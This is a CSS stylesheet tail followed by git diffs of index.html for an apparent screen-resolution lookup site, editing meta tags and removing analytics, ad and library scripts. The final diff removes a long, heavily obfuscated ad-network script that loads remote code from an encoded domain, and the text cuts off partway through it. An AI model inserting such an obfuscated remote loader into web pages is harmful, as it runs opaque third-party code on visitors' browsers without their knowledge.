  top: 55%;
  left: 30%;
}
.tab-detail-box{
  background-color:whitesmoke;
  border: 1px solid black ;
  margin-top: 5%;
  width: 65%;
  border-radius: 6px;
}
.sm-container {
  position: relative;
  width: 80%;
}

.sm-image {
  display: block;
  width: 60%;
  height: auto;
}

.sm-overlay {
  position: absolute;
  top: 20%;
  bottom: 0;
  left: 23%;
  right: 0;
  height: 71%;
  width: 54%;
  transition: .5s ease;
}

.sm-width {
  font-size: 18px;
  top: 9%;
  left: 50%;
}
.sm-height {
  font-size: 18px;
  top: 55%;
  left: 40%;
}
.sm-detail-box{
  background-color:whitesmoke;
  border: 1px solid black ;
  margin-top: 8%;
  width: 90%;
  border-radius: 6px;
}
@media only screen and (min-width: 768px) {
  .Feedback-popup{
    margin-top: 9% !important;
  }
}
.section {
  padding: 60px 0;
  position: relative;
}
.gray-bg {
  background-color: #f5f5f5;
}
img {
  max-width: 100%;
}
img {
  vertical-align: middle;
  border-style: none;
}
/* About Me 
---------------------*/
.about-text h3 {
font-size: 45px;
font-weight: 700;
margin: 0 0 6px;
}
@media (max-width: 767px) {
.about-text h3 {
  font-size: 35px;
}
}
.about-text h6 {
font-weight: 600;
margin-bottom: 15px;
}
@media (max-width: 767px) {
.about-text h6 {
  font-size: 18px;
}
}
.about-text p {
font-size: 18px;
max-width: 450px;
}
.about-text p mark {
font-weight: 600;
color: #20247b;
}

.about-list {
padding-top: 10px;
}
.about-list .media {
padding: 5px 0;
}
.about-list label {
color: #20247b;
font-weight: 600;
width: 88px;
margin: 0;
position: relative;
}
.about-list label:after {
content: "";
position: absolute;
top: 0;
bottom: 0;
right: 11px;
width: 1px;
height: 12px;
background: #20247b;
-moz-transform: rotate(15deg);
-o-transform: rotate(15deg);
-ms-transform: rotate(15deg);
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
margin: auto;
opacity: 0.5;
}
.about-list p {
margin: 0;
font-size: 15px;
}

@media (max-width: 991px) {
.about-avatar {
  margin-top: 30px;
}
}
mark {
  background-image: linear-gradient(rgba(252, 83, 86, 0.6), rgba(252, 83, 86, 0.6));
  background-size: 100% 3px;
  background-repeat: no-repeat;
  background-position: 0 bottom;
  background-color: transparent;
  padding: 0;
  color: currentColor;
}
.theme-color {
  color: #fc5356;
}
.dark-color {
  color: #20247b;
  font-size: 45px;
  font-weight: 700;
}
.Services{
  height: 100%;
  overflow-y: hidden;
}
.div-top{
  height: 100%;
  background: #03086e;
  color: white;
}
.serv-title{
  font-size: 60px;
  font-family: Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif;
  overflow-y: hidden;
  margin-top: 4%;
}
.serv-btn{
  background: #fff;
  border-radius:4px ;
  color: #03086e;
  font-size: 20px;
}
.serv-btn:hover{
  color: #fff;
}
.div-down{
  background: whitesmoke;
}
.dwn-div-title{
  margin-left: 20%;
}
.dwn-div-p{
  margin-left: 20%;
  width: 60%;
}
.dwn-div-ul{
  margin-left: 19%;
}
.tag-a:hover{
  background: #fff;
  color: black;
}
@media only screen and (max-width: 768px) {
  .dwn-div-ul{
    margin-left: 0;
  }
  .dwn-div-p{
    margin-left: 5%;
    width: 85%;
  }
  .dwn-div-title{
    margin-left: 5%;
  }
}

==== commit ab100191: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,20 +2,15 @@
 <html lang="en">
   <head>
     <meta charset="UTF-8" />
-    <meta
-      name="description"
-      content="how to find width and height of my device"
-      />
-      <meta name="keywords" content="what is my screen resolution" />
-      <meta name="keywords" content="what is my screen width and height" />
-      <meta name="keywords" content="how to find my screen width and height" />
+      <meta name="description" content="What is your screen resolution? Find out instantly for free!">
+      <meta name="keywords" content="screen resolution, screen size, what's my screen resolution">
       <meta name="developer" content="muhammed sanin cp" />
       <meta name="viewport" content="width=device-width, initial-scale=1.0" />
       <meta http-equiv="X-UA-Compatible" content="IE=edge" />
       <meta name="viewport" content="width=device-width, initial-scale=1.0" />
       <meta name="google-site-verification" content="dbhtGWxSSzNHsU21D6rR-_aSwxvIcUI8ndBE0ApJuy8" />
       <meta name="propeller" content="82d495d93c33019cfde85eaf64c9c48b">
-      <title>screen width height finder</title>
+      <title>what-is-my-screen-resolution.com/</title>
       <link
       rel="icon"
       href="img/download-removebg-preview.png"

==== commit cedab3f2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
       <meta http-equiv="X-UA-Compatible" content="IE=edge" />
       <meta name="viewport" content="width=device-width, initial-scale=1.0" />
       <meta name="google-site-verification" content="dbhtGWxSSzNHsU21D6rR-_aSwxvIcUI8ndBE0ApJuy8" />
-      <meta name="propeller" content="82d495d93c33019cfde85eaf64c9c48b">
+   
       <title>what-is-my-screen-resolution.com/</title>
       <link
       rel="icon"



==== commit d820984b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,16 +37,6 @@
       href="https://cdnjs.cloudflare.com/ajax/libs/ionicons/2.0.1/css/ionicons.min.css"
     />
     <link rel="stylesheet" href="style.css" />
-    <script>
-(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
-(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
-m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
-})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
-
-ga('create', 'UA-XXXXX-Y', 'auto');
-ga('send', 'pageview');
-</script>
-    <script data-ad-client="ca-pub-2131861359094581" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
   </head>
   <body onload="myFunction()">
     <div class="main">
@@ -642,18 +632,17 @@
         </ol>
     </div>
     </div>
-    <script
-      src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"
-      integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p"
-      crossorigin="anonymous"
-    ></script>
+
+ 
+      
+
     <script
       src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"
       integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF"
       crossorigin="anonymous"
     ></script>
     <script src="script.js"></script>
-    <script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658228,t.v=4658227,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9ybmRoYXVudGVyYW4uY29tLzQwMC80NjU4MjI4',t.k=2,t.A=$.Ix*1636867159,t.P='1X@|M7iTsN6m',t.M='wmmvu0ye',t.T='u71',t.B='6r5vf0ywoq0',t.I='_zbjjfca',t.N='_oysuaq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var 